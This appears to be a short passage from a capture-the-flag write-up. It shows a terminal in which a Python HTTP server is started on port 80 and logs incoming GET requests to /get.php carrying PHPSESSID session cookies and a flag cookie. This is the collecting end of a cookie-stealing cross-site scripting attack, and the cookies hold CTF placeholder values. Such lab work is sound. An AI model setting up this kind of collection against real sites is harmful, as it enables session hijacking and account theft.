 ubuntu@VM-4-8-ubuntu:/tmp$ sudo python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
14.220.115.250 - - [02/Feb/2023 17:05:25] code 404, message File not found
14.220.115.250 - - [02/Feb/2023 17:05:25] "GET /get.php?c=PHPSESSID=u3882qgccisa878v4eulgq3g20;%20flag=you%20are%20not%20admin%20no%20flag HTTP/1.1" 404 -
14.220.115.250 - - [02/Feb/2023 17:05:25] code 404, message File not found
14.220.115.250 - - [02/Feb/2023 17:05:25] "GET /favicon.ico HTTP/1.1" 404 -
124.223.158.81 - - [02/Feb/2023 17:05:38] code 404, message File not found
124.223.158.81 - - [02/Feb/2023 17:05:38] "GET /get.php?c=PHPSESSID=s5tqguvm4qaej0k7cqm1rebrcn;%20flag=you%20are%20not%20admin%20no%20flag HTTP/1.1" 404 -
124.223.158.81 - - [02/Feb/2023 17:05:50] code 404, message File not found
124.223.158.81 - - [02/Feb/2023 17:05:50] "GET /get.php?c=PHPSESSID=sqlsgfj0o5jm3k1clc8qs1fs02;%20flag=you%20are%20not%20admin%20no%20flag HTTP/1.1" 404 -
124.223.158.81 - - [02/Feb/2023 17:06:01] code 404, message File not found
124.223.158.81 - - [02/Feb/2023 17:06:01] "GET /get.php?c=PHPSESSID=si8nsj01b0lqror7ebs2voct7s;%20flag=you%20are%20not%20admin%20no%20flag HTTP/1.1" 404 -